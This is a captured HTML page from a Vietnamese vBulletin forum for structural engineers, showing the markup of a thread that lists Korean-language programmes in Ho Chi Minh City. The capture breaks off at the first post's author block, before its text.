

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ketcau.com/node/223740
body_size: 14923
content:
<!DOCTYPE html>
<html id="htmlTag" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
<head>

	
	
	<base href="https://ketcau.com/" />
	
		<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />
	

	
	
	
		
		
	

	

	
	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_reset.css,css_unreset.css,css_utilities.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_imgareaselect-animated.css,css_jquery-ui-1_12_1_custom.css,css_jquery_qtip.css,css_jquery_selectBox.css,css_jquery_autogrow.css,css_global.css,css_fonts.css,css_b_link.css,css_b_layout.css,css_b_button.css,css_b_button_group.css,css_b_icon.css,css_b_tabbed_pane.css,css_b_form_control.css,css_b_form_input.css,css_b_form_select.css,css_b_form_textarea.css,css_b_media.css,css_b_divider.css,css_b_avatar.css,css_b_ajax_loading_indicator.css,css_responsive.css,css_b_vbscroller.css,css_b_theme_selector.css,css_b_top_background.css,css_b_module.css,css_b_comp_menu_horizontal.css,css_b_comp_menu_dropdown.css,css_b_comp_menu_vert.css,css_b_top_menu.css&amp;ts=1762504692 " />

<script type="text/javascript" src="js/header-rollup-563.js"></script>

	

	
		<meta property="og:site_name" content="Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam" />
		<meta property="og:description" content="Ngôn ngữ Hàn là một trong những ngành học có sức hút rất to đối với Các bạn thí sinh trong những năm gần đây. Để có thể đeo đuổi ngành học này cũng như định hướng cho mình một ngôi trường tập huấn ngôn ngữ Hàn ở TP HCM tốt nhất, Các bạn hãy cùng" />
		<meta property="og:url" content="https://ketcau.com/node/223740" />
		
		<meta property="og:type" content="website" />
	

	
	
	<link rel="canonical" href="https://ketcau.com/node/223740" />

	
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />

	
	
	
		
		
		
			
			
		
		
	

	
	
	
		

	<title>
		
			Danh sách các trường đào tạo ngành Ngôn ngữ Hàn ở TPHCM - 
		
		Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam
	</title>

	<meta name="description" content="Ngôn ngữ Hàn là một trong những ngành học có sức hút rất to đối với Các bạn thí sinh trong những năm gần đây. Để có thể đeo đuổi ngành học này cũng như định hướng cho mình một ngôi trường tập huấn ngôn ngữ Hàn ở TP HCM tốt nhất, Các bạn hãy cùng" />
	<meta name="generator" content="vBulletin 5.6.3" />

	
	

	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_login.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_b_post.css,css_b_post_control.css,css_b_post_attachments.css,css_b_post_notice.css,css_b_post_sm.css,css_b_comments.css,css_b_comment.css,css_b_comment_entry.css,css_b_userinfo.css,css_b_meter.css,css_b_inlinemod.css,css_b_bbcode_user.css,css_b_event.css,css_b_link_thumbnail_list.css,css_b_thumbnail_nav.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_b_sharing_menu.css&amp;ts=1762504692 " />
<link class="js-additional-css" rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_additional.css&amp;ts=1762504692 " />

<script type="text/javascript">
		if (location.hash) {
			document.write('<style type="text/css"> a.anchor { display:none;} <\/style>');
		}

		var uploadUrlTarget = "https://ketcau.com/uploader/url";
		var pageData = {
			"baseurl": "https://ketcau.com",
			"baseurl_path": "/",
			"baseurl_core": "https://ketcau.com/core",
			"baseurl_pmchat": "https://ketcau.com/pmchat/chat",
			"pageid": "266",
			"pagetemplateid": "4",
			"channelid": "121",
			"nodeid": "223740",
			"userid": "0",
			"username": "khách",
			"musername": "khách",
			"user_startofweek": "1",
			
			"user_lang_pickerdateformatoverride": "",
			"user_editorstate": "",
			"textDirLeft": "left",
			"textDirRight": "right",
			"textdirection": "ltr",
			"can_use_sitebuilder": "",
			"cookie_prefix": "",
			"cookie_path": "/",
			"cookie_domain": "",
			"inlinemod_cookie_name": "inlinemod_nodes",
			
				"pagenum": "1",
			
			"languageid": "2",
			"threadmarking": "2",
			"lastvisit": "1769192279",
			"phrasedate": "1763801580",
			"optionsdate": "1743413061",
			
			"current_server_datetime": "1769192279",
			"simpleversion": "v=563",
			
			"showhv_post": "",
			"nextcron": "1769192400",
			"securitytoken": "guest",
			"privacystatus": "0",
			"flash_message": "",
			"registerurl": "https://ketcau.com/register",
			"activationurl": "https://ketcau.com/activateuser",
			"helpurl": "https://ketcau.com/help",
			"contacturl": "https://ketcau.com/contact-us",
			"datenow": "24-01-2026"
		};
		
		

	</script>
	
	

</head>

	







	

<body id="vb-page-body" class="l-desktop page266 vb-page view-mode logged-out" itemscope itemtype="http://schema.org/ItemPage" data-usergroupid="1" data-styleid="5">
<script type="text/javascript">
	vBulletin.Responsive.Debounce.checkBrowserSize();
</script>




	


<div class="b-top-menu__background b-top-menu__background--sitebuilder js-top-menu-sitebuilder h-hide-on-small h-hide">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--sitebuilder js-top-menu-sitebuilder--list js-shrink-event-parent">
			
		</ul>
	</div>
</div>

<nav class="b-top-menu__background js-top-menu-user">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--user js-top-menu-user--list js-shrink-event-parent">
			




	



	<li class="b-top-menu__item b-top-menu__item--no-left-divider b-top-menu__item--no-right-divider username-container js-shrink-event-child">

		<div class="b-comp-menu-dropdown b-comp-menu-dropdown--headerbar js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover js-login-menu">
			<div id="lnkLoginSignupMenu" class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow b-comp-menu-dropdown__trigger--headerbar js-button" tabindex="0">
				Đăng nhập hoặc Đăng kí
			</div>

			<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--right">

				<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover">
					

<div class='js-login-form-main-container login-form-main-container'>

<div class="js-error-box error h-margin-bottom-l h-hide"></div>

<div class="js-login-message-box login-message-box h-hide">
	<div class="h-center-container"><div class="h-center">Logging in...</div></div>
</div>

<form action="" class="h-clearfix js-login-form-main ">
	<div class="login-fieldset table">
		<div class="tr">
			
				
			
			<span class="td">
				<input type="text" name="username" value="" class="js-login-username b-form-input__input b-form-input__input--full" placeholder="Tên thành viên" />
			</span>
		</div>
		<div class="tr">
			<span class="td">
				<input type="password" autocomplete="off" name="password" class="js-login-password b-form-input__input b-form-input__input--full" placeholder="Mật mã" />
			</span>
		</div>
	</div>

	
	

	<div class="secondary-controls h-left h-clear-left h-margin-top-s">
		<label><input type="checkbox" name="rememberme"  />Ghi Nhớ?</label>
	</div>

	<div class="primary-controls h-right h-clear-right h-margin-top-s">
		<button type="submit" class="js-login-button b-button b-button--primary">Ðăng Nhập</button>
	</div>

	<div class="secondary-controls h-left h-clear-left">
		<a href="https://ketcau.com/lostpw" class='b-link lost-password-link'>Quên mật khẩu hoặc tên đăng nhập</a>
	</div>

	<div class="primary-controls h-right h-clear-right">
		
			
			
		
		or <a id="idLoginSignup" href="https://ketcau.com/register?urlpath=aHR0cHM6Ly9rZXRjYXUuY29tL25vZGUvMjIzNzQw" target="_top">Sign Up</a>
	</div>

</form>
</div>
				</li>

				
				

				<li id="externalLoginProviders" class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover js-external-login-providers h-clearfix h-hide-imp">
					<span class="h-left h-margin-left-s h-margin-top-s">Log in with</span>
					
					
					
			

			

				</li>

			</ul>

		</div>

	</li>

	

		</ul>
	</div>
</nav>

<div id="sitebuilder-wrapper" class="noselect h-clearfix h-hide-on-small">
	
</div>

<div class="main-navbar-bottom-line"></div>

<div id="outer-wrapper">
<div id="wrapper">

	
	<div id="header-axd" class="header-edit-box axdnum_1 h-clearfix">
		
		<div class="axd-container axd-container_header">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header">
				
			</div>
		</div>
		<div class="axd-container axd-container_header2">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header2">
				<div class="ad_header2_inner"><a href="https://ketcau.com/" target="_blank" alt="SOFTWARE"><img src="https://ketcau.com/core/images/default/BANNER.gif"></a><br><br></div>
			</div>
		</div>
	</div>
	
	
	
	<header class="b-top-background__header-mainnav-subnav">

		
		<div class="b-top-background__header-mainnav">

			
			<div id="header" class="noselect">
				<div class="header-cell">
					
					<div class="site-logo header-edit-box">
						<a href="https://ketcau.com/"><img src="filedata/fetch?filedataid=21017" data-orig-src="filedata/fetch?filedataid=21017" alt="Logo" title="Powered by vBulletin" /></a>
					</div>
				</div>
				<div class="toolbar">
					<ul class="h-right">
						
						
						
						<li class="search-container">
							<form id="searchForm" action="https://ketcau.com/search" class="h-left" method="GET">
								<div class="h-left">

									
									<div class="search-box h-clearfix">

										<div class="search-term-container">

											<input type="text" name="q" id="q" placeholder="Tìm Kiếm" class="search-term b-form-input__input b-form-input__input--shadow" autocomplete="off" />

											<div class="search-menu-container h-clearfix">
												<div class="vertical-divider-left"></div>
												<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--header-search">
													<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow js-button" tabindex="0"></div>
													<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content">

	<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--first b-comp-menu-dropdown__content-item--no-hover js-comp-menu-dropdown__content-maintain-menu">

		<div class="searchPopupBody">

			<label><input type="checkbox" name="searchFields[title_only]" class="searchFields_title_only" value="1" />Search in titles only</label>

			

			
				
				
					<label><input type="checkbox" name="searchFields[channel][]" class="searchFields_channel" value="121" />Search in Các Trường ĐH, CĐ khác only</label>
				
			

			<div class="b-button-group h-margin-top-xs">
				<button type="submit" id="btnSearch-popup" class="b-button b-button--primary">Tìm Kiếm</button>
			</div>

		</div>

		<input type="hidden" name="searchJSON" value="" />
	</li>

	<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu">
		<a href="#" id="btnAdvSearch" class="adv-search-btn">Tìm Kiếm Chi Tiết</a>
	</li>

</ul>
												</div>
											</div>

										</div>

										<button type="submit" id="btnSearch" class="search-btn" title="Tìm Kiếm"><span class="b-icon b-icon__search"></span></button>

									</div>

								</div>
							</form>
						</li>
						
					</ul>
				</div>
				
			</div>

			
			<nav id="channel-tabbar" class="h-clearfix noselect">
				<ul class="channel-tabbar-list h-left b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-comp-menu-dropdown--inactive js-comp-menu-dropdown__content--main-menu h-hide-on-small js-shrink-event-parent">

					
						
					

					
					
					
						
						
						
						<li class="current section-item js-shrink-event-child">
							<a   href="" class="h-left navbar_home">Diễn đàn</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="articles" class="h-left navbar_articles">Bài viết</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M href="https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M" class="h-left navbar_cc_vn_ban_quy_pham_php_luat">CÁC VĂN BẢN QUY PHẠM PHÁP LUẬT</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/249424 href="https://ketcau.com/node/249424" class="h-left navbar_bim_v_cng_ngha">BIM - CÔNG NGHỆ</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN href="https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN" class="h-left navbar_th_vian">THƯ VIỆN</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/34 href="https://ketcau.com/node/34" class="h-left navbar_tuyan_dang__quang_co">TUYỂN DỤNG - QUẢNG CÁO</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="social-groups" class="h-left navbar_social_groups">Nhóm</a>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
					
				</ul>
			</nav>


		</div>


		
		<nav id="channel-subtabbar" class="h-clearfix  h-hide-on-small h-block js-channel-subtabbar">
			<ul class="h-left channel-subtabbar-list js-channel-subtabbar-list js-shrink-event-parent">
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="search?searchJSON=%7B%22last%22%3A%7B%22from%22%3A%22lastDay%22%7D%2C%22view%22%3A%22topic%22%2C%22starter_only%22%3A+1%2C%22sort%22%3A%7B%22lastcontent%22%3A%22desc%22%7D%2C%22exclude_type%22%3A%5B%22vBForum_PrivateMessage%22%5D%7D" class="navbar_todays_posts">Bài viết hôm nay</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="memberlist" class="navbar_member_list">Thành viên</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="calendar" class="navbar_calendar">Lịch</a>
					</li>
				
			</ul>
		</nav>


	</header>


	
		
	

	
	
		
		<nav class="breadcrumbs-wrapper">
		<ul id="breadcrumbs" class="h-clearfix" itemprop="breadcrumb">
			<li class="crumb">
				<a class="crumb-link h-flex-valign-center" href="https://ketcau.com/">
					<span class="b-icon b-icon__home" title="Home"></span>
				</a>
			</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/2">DIỄN ĐÀN</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/30">GIAO LƯU, GẶP MẶT CỦA CÁC CỰU SV, SINH VIÊN CÁC TRƯỜNG ĐH, HỘI LỚP, HỘI KHÓA</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/121">Các Trường ĐH, CĐ khác</a>
					
				</li>
			
		</ul>
		</nav>
	

	

	
	

	

	


	


	
	<main id="content">
		<div class="canvas-layout-container js-canvas-layout-container">

<div id="canvas-layout-full" class="canvas-layout" data-layout-id="1">

	

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 200 -->



<div class="canvas-widget-list section-200 js-sectiontype-global_after_breadcrumb h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_208" data-widget-id="46" data-widget-instance-id="208">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">QUẢNG CÁO ĐẦU TRANG</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_208">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 2 -->



<div class="canvas-widget-list section-2 js-sectiontype-notice h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:37, widgetinstanceid:20, template:widget_announcement *** -->
	
	


	
	





<div class="b-module canvas-widget default-widget announcement-widget empty" id="widget_20" data-widget-id="37" data-widget-instance-id="20">
	
	<div class="widget-header h-clearfix">
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Thông báo</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content">
		
			
				No announcement yet.
				
			
				
	</div>
</div>
	<!-- *** END WIDGET widgetid:37, widgetinstanceid:20, template:widget_announcement *** -->

	<!-- *** START WIDGET widgetid:57, widgetinstanceid:21, template:widget_pagetitle *** -->
	
	


	
	





	
	
	
		
		
	







	




	



<div class="b-module canvas-widget default-widget page-title-widget widget-no-header-buttons widget-no-border" id="widget_21" data-widget-id="57" data-widget-instance-id="21">
	
	<div class="widget-header h-clearfix">
		
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Danh sách các trường đào tạo ngành Ngôn ngữ Hàn ở TPHCM</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	


	
	

</div>
	<!-- *** END WIDGET widgetid:57, widgetinstanceid:21, template:widget_pagetitle *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	

	
	







<!-- section 0 -->



<div class="canvas-widget-list section-0 js-sectiontype-primary js-sectiontype-secondary h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:8, widgetinstanceid:22, template:widget_conversationdisplay *** -->
	



	
		
	
	
		
			
		
	

	
	
	
		
		
		
		
		

		
			
			
			

			

			
				
			
			

			

			

			
				
					
				
				
				
				
				
				
			

			

			

			

			
			
			

			
			

			
				
			

			
			
			

			
			

			
				
			


			
			
				
					
					
					
				
				
					
				
			

			
			

			
				
				
					
						
					
				

				
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				
			

			
			
			
			
			
			

		
	

	
	
	
		
		
		 
	

	
	
	
		
		
	

	<div class="b-module canvas-widget default-widget conversation-content-widget  forum-conversation-content-widget widget-tabs widget-no-border widget-no-header-buttons  axd-container" id="widget_22" data-widget-id="8" data-widget-instance-id="22" data-widget-default-tab="">
		
			<div class="conversation-status-messages">
				
				
				
				<div class="conversation-status-message notice h-hide"><span></span><div class="close">X</div></div>
			</div>

			<div class="widget-header h-clearfix">
				<div class="module-title h-left main-header-title">
					
				</div>
				<div class="module-buttons">
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				</div>
				
				
				<div class="conversation-controls h-right h-clear hide-on-editmode b-button-group h-margin-bottom-l js-movable-toolbar-button-container">
					
				</div>
				
					<div class="widget-tabs-nav h-clear">
						<a id="topic-module-top" class="anchor js-module-top-anchor"></a>
						<ul class="ui-tabs-nav hide-on-editmode h-left b-comp-menu-horizontal js-module-tab-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive">
							
							
							<li><a href="#thread-view-tab" data-href="https://ketcau.com/node/223740?view=thread">Bài gởi</a></li>
							
							<li><a href="#stream-view-tab" data-href="https://ketcau.com/node/223740?view=stream">Bài viết mới nhất</a></li>
						</ul>
					</div>
				
			</div>
			<div class="widget-content tab widget-tabs-panel">
				<input type="hidden" name="canmoderate" id="canmoderate" value="0" />
				<div id="thread-view-tab" class="conversation-view conversation-thread-view">
					
						
					
					
						
							
						
					

					


	
		
	



	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		
			
			<div class="toolset-left">

				
				<div class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</div>

			</div>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			
				<li class="toolbar-search h-hide-on-small js-shrink-event-child">
					<form name="toolbar-search-form" action="activity/get" method="post" class="toolbar-search-form">
						<input type="hidden" name="nodeid" value="223740" />
						<input type="hidden" name="view" value="thread" />
						
							<input type="hidden" name="per-page" value="15" />
							<input type="hidden" name="pagenum" value="1" />
						

						<div class="js-toolbar-search-inner b-form-input__input-with-button-container b-form-input__input-with-button-container--full">

							<input type="text" name="q" value="" class="b-form-input__input b-form-input__input--with-button b-form-input__input--shadow js-filter-search" placeholder="Tìm Kiếm" data-filter-name="Tìm Kiếm" />

							<button type="submit" name="btnSearch" id="btnSearch-top" class="b-form-input__inside-button"><span class="b-form-input__inside-button-icon b-icon b-icon__search-gray-s">Tìm Kiếm</span></button>

						</div>

					</form>
				</li>
				<li class="h-hide-on-small js-shrink-event-child">
					<div class="toolbar-divider">
						<span class="toolbar-divider-inner"></span>
					</div>
				</li>
			

			
			
				
			

			
			
				<li class="toolbar-pagenav js-toolbar-pagenav h-hide-on-xsmall js-shrink-event-child">
					<div class="toolbar-pagenav-wrapper">
						<!-- Page Nav controls -->











<div class="pagenav-controls ">
	<form class="pagenav-form h-clearfix" action="https://ketcau.com/node/223740">
		<input type="hidden" class="defaultpage" value="1" />
		
		<div class="pagenav h-left">
			Trang <input type="text" name="page" class="js-pagenum textbox h-padding-horiz-none b-form-input__input--shadow" value="1" /> of <span class="pagetotal">1</span>
		</div>

		<div class="horizontal-arrows h-left">
			<a  class="arrow left-arrow h-disabled"  title="Previous Page" rel="prev"><span class="vb-icon vb-icon-arrow-left"></span></a>
			<a  class="arrow right-arrow h-disabled"  title="Next Page" rel="next"><span class="vb-icon vb-icon-arrow-right"></span></a>
		</div>
	</form>	
</div>
					</div>
				</li>
				
					<li class="h-hide-on-xsmall js-shrink-event-child">
						<div class="toolbar-divider">
							<span class="toolbar-divider-inner"></span>
						</div>
					</li>
				
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="activity/get" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="223740" />
			<input type="hidden" name="view" value="thread" />
			
			
			
			
				<input type="hidden" name="nolimit" value="1" />
			
			
				<input type="hidden" name="per-page" value="15" />
				<input type="hidden" name="pagenum" value="1" />
			
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" checked="checked" class="js-default-checked" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				
				

				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>



	<div class="h-show-on-xsmall h-right h-margin-top-l js-under-toolbar-pagenav h-margin-bottom-m">
		


	



	


<div class="pagenav-container h-clearfix noselect h-hide pagenav-container--no-margin">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/223740">

		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Previous</a>
		

		
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" href="https://ketcau.com/node/223740" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Next</a>
		

	</div>
</div>
	</div>

					<div class="conversation-content">
						<ul class="conversation-list list-container h-clearfix   thread-view">
							
								
								
								

								
								
								
								
									

									

									
								

								

								
									

									
										
									
								
							
							
							
							
								
							

							
							
							
								
									
									
								
								
									
									<!-- Starter Conversation -->
									
									


	
	













	
		
	





<li data-node-id="223740" 
	data-node-publishdate="1678940614"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text b-post--first js-conversation-starter h-left h-clear js-slideshow__gallery-node js-poll__parent " itemscope itemtype="http://schema.org/CreativeWork">
	<a id="post223740" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://ketcau.com/node/223740" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col--userinfo l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://ketcau.com/member/65350-cdquocte" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/customavatars/thumbs/avatar65350_1.png" alt="cdquocte" title="cdquocte" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://ketcau.com/member/65350-cdquocte" >cdquocte</a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Thành viên mới</div>
		
		

		<div class="b-meter h-margin-top-m pos" title="is on a distinguished road">
			
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Tham gia ngày:</label> <span>Aug 2022</span></li>
				<li class="b-userinfo__additional-info"><label>Bài gởi:</label> <span>2</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="cdquocte is offline"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			









	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
